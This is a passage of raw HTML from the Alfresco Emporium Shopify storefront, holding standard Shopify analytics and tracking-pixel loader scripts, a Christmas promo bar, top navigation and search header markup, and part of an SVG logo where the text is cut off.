<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5573935186,storefrontBaseUrl: "https://alfrescoemporium.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1158774977","configuration":"{\"projectId\":\"n9jhv61um9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"623345857","configuration":"{\"account_ID\":\"60054\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/alfresco-emporium-dev.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"533561537","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-56KBPQ037D\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-56KBPQ037D\\\",\\\"MC-242JRKM4L2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-56KBPQ037D\\\",\\\"MC-242JRKM4L2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-56KBPQ037D\\\",\\\"MC-242JRKM4L2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"204341441","configuration":"{\"siteId\":\"9nhb20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f88b08d400ce7352a836183c6cef69ee","type":"APP","apiClientId":12202,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"124780737","configuration":"{\"pixel_id\":\"2326096840797513\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59441345","configuration":"{\"tagID\":\"2614437521779\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"126025921","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"TRENDii Brand Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alfresco Emporium","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"alfresco-emporium-dev.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/alfrescoemporium.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://alfrescoemporium.com.au/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"5573935186","storefrontBaseUrl":"https:\/\/alfrescoemporium.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":29030776914}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5573935186,
      theme_id: 174043988161,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alfrescoemporium.com.au/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alfrescoemporium.com.au/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alfrescoemporium.com.au/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5573935186,"isMerchantRequest":null,"themeId":174043988161,"themeCityHash":"17249770854252602539","contentLanguage":"en","currency":"AUD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":29030776914,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alfrescoemporium.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alfrescoemporium.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="5573935186"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="174043988161"
  data-theme-name="Process Creative"
  data-theme-version="2.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
  <body
    id="christmas-2017"
    class="c-page c-page--article  ss-shop"
    data-domain="alfresco-emporium-dev.myshopify.com"
  >
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-P42QKGH"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript><a class="u-visually-hidden" href="#MainContent">Skip to content.</a><div class="c-page__wrapper"><div class="c-page__header" data-page-header>
        <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23862363947201__promo-bar" class="shopify-section shopify-section-group-header-group c-section c-section__promo-bar">

<style data-shopify>
  #shopify-section-sections--23862363947201__promo-bar .c-promo-bar {
    --text-colour: 255, 255, 255;
    --bg-colour: 33, 91, 51;
  }
</style>


  <link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.promo-bar.css?v=152148719868221673901759190700" rel="stylesheet" type="text/css" media="all" />
  <script src="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.promo-bar.js?v=58819347100380749711759816331" defer></script>

  <div data-promo-bar>
    <div
      class="c-promo-bar c-promo-bar--setup" 
      data-promobar-carousel data-autoplay-speed="3"><div
              class="c-promo-bar__text "
              data-carousel-slide>
              <a href="/pages/christmas-delivery-cut-off-dates" ><span>Order now for pre-Christmas delivery &gt;</span></a>
            </div><div
              class="c-promo-bar__text "
              data-carousel-slide>
              <a href="/collections/christmas" ><span>Shop our Christmas collection &gt;</span></a>
            </div><div
              class="c-promo-bar__text "
              data-carousel-slide>
              <a href="https://alfrescoemporium.com.au/pages/contact-us" ><span>FREE shipping on orders over $150 metro Syd, Melb &amp; Bris*</span></a>
            </div></div>
  </div>


</div><div id="shopify-section-sections--23862363947201__top_navigation_r3CcbH" class="shopify-section shopify-section-group-header-group c-section c-section__top-navigation">
  <link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.top-navigation.css?v=28620290415910248511759190723" rel="stylesheet" type="text/css" media="all" />

  <div class="c-top-navigation is-desktop">
    <nav class="is-desktop" aria-label="Top Navigation">
      <ul class="c-top-navigation__links">
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="/pages/store-finder">
              New Stores
            </a>
          </li>
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="/products/gift-cards">
              Gift Cards
            </a>
          </li>
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="https://www.aeinteriorstyling.com.au/">
              Interior Styling
            </a>
          </li>
        
          <li>
            <a 
              class="c-top-navigation__link link--animated " 
              href="/pages/trade-program">
              Trade
            </a>
          </li>
        
      </ul>
    </nav>
  </div>


</div><div id="shopify-section-sections--23862363947201__header" class="shopify-section shopify-section-group-header-group c-section c-section__header"><link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.header.css?v=57864307937348125511759816331" rel="stylesheet" type="text/css" media="all" /><header class="c-header" data-header>
  <div class="c-header__content"><div class="c-header__inner">
      <div class="c-header__left"><button
        class="c-header__action is-hamburger is-mobile"
        data-mobile-menu-toggle 
        title="Open Menu"
        ><svg class=c-header__iconfill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 4h20v1H2V4ZM2 11h20v1H2v-1ZM2 18h20v1H2v-1Z" fill="#344453"/></svg>
        </button><div
  class="c-search-form c-header__search-form is-desktop"
  data-search-form="header"
>

  
    <form
      class="c-search-form__form"
      action="/collections/shop"
      method="get"
      role="search"
    >
      <div class="c-search-form__form-inner">
        <button type="submit" class="c-search-form__btn">
          <span class="c-search-form__btn-label">
            <svg class="c-search-form__icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><path d="M10.875 18.75a7.875 7.875 0 1 0 0-15.75 7.875 7.875 0 0 0 0 15.75Zm5.566-2.305 4.557 4.557" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>
          </span>
        </button><input
          type="text"
          class="c-search-form__input o-input"
          id="search__text"
          name="q"
          value=""
          aria-label="Search here"
          placeholder="Search here"
          autocomplete="off"
          data-search-input
        >
      </div>
    </form>
  
</div>
</div><div class="c-header__logo">
  <span class="u-visually-hidden">Alfresco Emporium</span>
  <a
    href="/"
    class="c-header__logo-link"
    title="Home"
  ><svg xmlns="http://www.w3.org/2000/svg" class="c-header__logo-svg" viewBox="0 0 1972.1 523.04" fill="#1e384b" xmlns:v="https://vecta.io/nano"><path d="M903.4 368.53h-.24c-55.7 0-77.6 43.56-77.6 75.48 0 35.48 22.31 79.03 77.6 79.03h.24c55.29 0 77.6-43.55 77.6-79.03 0-31.93-21.91-75.48-77.6-75.48zm-.11 147.02c-37.46 0-60.24-25.62-60.24-71.54 0-43.16 25.5-68.78 60.24-68.78s60.24 25.62 60.24 68.78c0 45.92-22.79 71.54-60.24 71.54zM1849.26 0h-.38c-88.16 0-122.84 68.95-122.84 119.48 0 56.16 35.31 125.1 122.84 125.1h.38c87.52 0 122.84-68.94 122.84-125.1C1972.1 68.94 1937.43 0 1849.26 0zm-.19 232.72c-59.29 0-95.36-40.55-95.36-113.24 0-68.32 40.36-108.87 95.36-108.87s95.36 40.55 95.36 108.87c0 72.69-36.07 113.24-95.36 113.24zM442.21 197.14c-1.88 0-2.49 1.56-2.8 4.04-.94 5.94-4.06 13.7-8.09 18.69-7.47 9.01-21.19 9.35-37.67 9.35-24.31 0-32.39-2.2-37.36-7.16-5.63-5.61-6.87-25.55-6.87-71.34V95.3l.62-67.29c.62-10.87 3.11-16.16 12.16-17.72 3.72-.62 8.09-.96 10.25-.96 1.26 0 2.52-.6 2.52-1.85 0-1.86-1.57-2.48-5.01-2.48-9.35 0-32.05.93-33.63.93S315.15 5 301.17 5c-3.46 0-4.99.62-4.99 2.48 0 1.25 1.22 1.85 2.47 1.85 2.8 0 8.09.34 10.59.96 10.27 2.17 12.76 7.16 13.37 17.72.65 10 .65 18.73.65 67.29v54.8c0 29.89 0 54.5-1.57 67.56-1.24 9.07-2.8 15.92-9.02 17.15-2.82.62-6.55 1.25-9.34 1.25-1.88 0-2.51.92-2.51 1.86 0 1.86 1.57 2.5 5 2.5 9.32 0 27.69-.95 30.51-.95 18.04 0 38.62 1.85 83.46 1.85 16.5 0 17.43-1.23 19.61-8.4 2.48-9.03 4.66-27.69 4.66-31.12s-.3-4.67-1.85-4.67M656.36 2.46c-1.26 0-2.53 1.26-4.4 1.87-2.82.94-7.85.94-13.8 1.27-7.21.31-76.34.31-82.62.31-1.57 0-21.33-.94-35.45-.94-3.44 0-5.02.63-5.02 2.5 0 1.26 1.23 1.86 2.52 1.86 2.85 0 8.14.34 10.66.97 10.35 2.19 12.86 7.21 13.48 17.85.66 10.07.66 18.87.66 67.79v55.21c0 30.11 0 54.9-1.58 68.06-1.25 9.13-2.82 16.03-9.1 17.27-2.8.62-6.59 1.26-9.4 1.26-1.86 0-2.51.93-2.51 1.87 0 1.88 1.57 2.52 5.01 2.52 9.41 0 29.17-.95 30.74-.95s21.33.95 38.58.95c3.48 0 5.02-.95 5.02-2.52 0-.94-.63-1.87-2.52-1.87-2.8 0-9.7-.64-14.1-1.26-9.43-1.24-11.31-8.14-12.23-17.27-1.58-13.16-1.58-37.95-1.58-68.06v-26.66c0-2.2.64-2.84 2.2-2.84 5.33 0 44.99 0 52.81.97 9.74 1.24 14.76 6.87 16.35 11.31 1.24 3.75 1.53 8.15 1.85 11.29 0 1.53.63 2.8 2.2 2.8 2.2 0 2.2-3.15 2.2-5.94 0-2.22.63-14.76 1.26-21.04.94-10.37 2.51-15.69 2.51-17.57 0-1.58-.32-2.49-1.57-2.49s-2.2 1.57-3.45 3.13c-2.82 4.06-6.9 5.01-14.42 5.64-4.39.3-8.79.3-14.12.3l-45.62.3c-1.89 0-2.2-.9-2.2-2.8V20.96c0-2.51.96-3.45 2.85-3.45l53.75.95c12.22.3 19.45 5.97 21.32 10.02 1.89 4.11 2.85 9.43 2.85 11.92 0 2.22.61 3.79 2.19 3.79s2.18-1.89 2.49-3.49c.66-3.73 1.26-17.53 1.57-20.69.95-8.79 2.51-12.54 2.51-14.74 0-1.55-.61-2.81-1.86-2.81m988.08 235.61c5.6-2.47 6.21-3.12 8.11-9.03 3.08-10.56 6.86-37.65 6.86-39.86 0-2.45-.64-4.65-2.21-4.65-1.87 0-2.48 1.23-3.11 4.65-.93 5.62-4.99 19.31-11.51 26.16-12.47 12.78-30.84 15.59-54.2 15.59-66.62 0-112.41-54.5-112.41-113.99 0-31.74 5.27-59.47 28.03-81.25 10.92-10.6 30.21-22.75 71.64-22.75 27.38 0 51.35 8.41 62.27 17.76 8.09 6.85 13.05 19.6 13.05 31.74 0 4.38.33 6.55 2.51 6.55 1.86 0 2.48-1.86 2.8-6.55.31-4.67.31-21.8.93-32.07.6-11.22 1.57-14.96 1.57-17.44 0-1.86-.61-3.13-4.05-3.43-9.98-.62-19.95-2.49-31.75-4.67-15.28-2.78-32.7-3.74-45.16-3.74-47.96 0-76.28 14.63-94.99 33.34-27.71 27.72-34.86 64.14-34.86 84.99 0 29.61 7.46 65.1 37.67 92.15 24.61 22.1 56.05 33.65 102.75 33.65 19.94 0 43.59-2.19 56.05-7.18m-651.8-227.9c2.82 0 8.13.31 10.63.94 10.32 2.19 12.82 7.19 13.44 17.82.63 10.01.63 18.76.63 67.53v55.03c0 30.02 0 54.72-1.57 67.85-1.25 9.07-2.81 15.95-9.06 17.2-2.82.62-6.57 1.25-9.38 1.25-1.87 0-2.5.94-2.5 1.87 0 1.88 1.57 2.5 5 2.5 4.69 0 11.88-.62 18.14-.62 6.57-.31 11.88-.31 12.51-.31 4.69 0 12.19.31 24.38.94l63.66.94c12.19 0 14.7 0 16.89-8.13 1.56-6.57 4.06-27.83 4.06-30.33 0-2.19 0-4.69-1.88-4.69-1.57 0-2.19 1.25-2.82 4.69-2.19 12.82-5.94 19.07-14.07 22.51-8.13 3.45-32.71 3.45-40.84 3.45-30.64 0-35.33-4.07-36.27-25.64-.31-6.57 0-42.84 0-53.47v-27.51c0-1.25.63-2.19 2.19-2.19 5.31 0 47.09.62 55.54 1.56 12.19 1.25 15.01 6.57 16.26 10.95 1.25 4.06 1.25 7.19 1.25 10.32 0 1.56.62 2.81 2.19 2.81 2.19 0 2.19-3.44 2.19-5.94 0-2.19.62-13.76 1.25-20.01.94-10.31 2.5-15.63 2.5-17.5s-.62-2.51-1.56-2.51c-1.25 0-2.5 1.57-4.69 4.06-2.82 3.13-7.19 3.75-14.7 4.38-7.19.62-56.47.62-60.54.62-1.56 0-1.88-.94-1.88-3.13V21.09c0-2.19.63-3.13 1.88-3.13 3.44 0 37.52.31 42.84.93 16.88 1.88 30.83 5.63 33.02 10.63 1.56 3.75 1.88 9.07 1.88 11.26 0 2.5.62 4.06 2.5 4.06 1.25 0 1.88-1.87 2.19-3.44.62-3.75 1.25-17.51 1.56-20.63.94-8.75 2.5-12.51 2.5-14.7 0-1.56-.31-2.82-1.25-2.82-1.56 0-2.81 1.25-4.37 1.57-2.5.62-7.51 1.25-13.45 1.56-7.19.32-80.23.32-82.42.32l-12.82-.63c-6.88-.31-15.32-.31-22.52-.31-3.44 0-5 .62-5 2.5 0 1.25 1.25 1.88 2.5 1.88m375.11 165.66c0-25.08-8.79-44.5-45.77-73.67l-8.79-6.89c-29.46-24.15-44.32-32.25-49.16-47.23-7.03-21.76 11.5-36.38 33.12-36.38 28.86 0 42.77 18.63 44.67 22.05 1.85 3.48 3.77 11.96 4.05 15.69.32 2.51.64 4.08 2.5 4.08 1.57 0 2.21-2.17 2.21-7.23 0-21.29 1.26-31.65 1.26-33.21s-.63-2.2-3.12-2.2-5.05-.3-10.98-1.55c-7.85-1.89-22.4-8.6-34.61-8.6-39.81 0-65.26 23.42-59.48 56.47 3.75 21.43 18.47 35.28 51.67 62.55l14.11 11.62c26.96 22.25 36.06 34.77 36.06 56.4 0 20.07-20.2 47.14-50.27 47.14-21.01 0-47.16-8.74-51.85-31.93-.96-4.4-.96-8.81-.96-11.62 0-2.5-.31-3.44-2.19-3.44-1.57 0-2.19 1.56-2.5 5.01-.32 5.02-1.57 12.13-1.57 27.8 0 8.44.32 9.69 4.7 11.89 12.85 6.27 34.51 10.07 49.21 11.32 16.92 1.44 37.55-6.16 51.04-16.02 21.42-15.65 26.65-39.19 26.65-52.04"/><path d="M849.3 123.29c-7.16 4.96-15.87 5.89-23.38 5.89-13.68 0-28.01-2.17-32.69-4.97-1.54-.92-2.19-2.18-2.19-3.75V18.65c0-1.88.95-3.12 2.52-3.75 3.09-.92 11.5-1.87 20.84-1.87 33.31 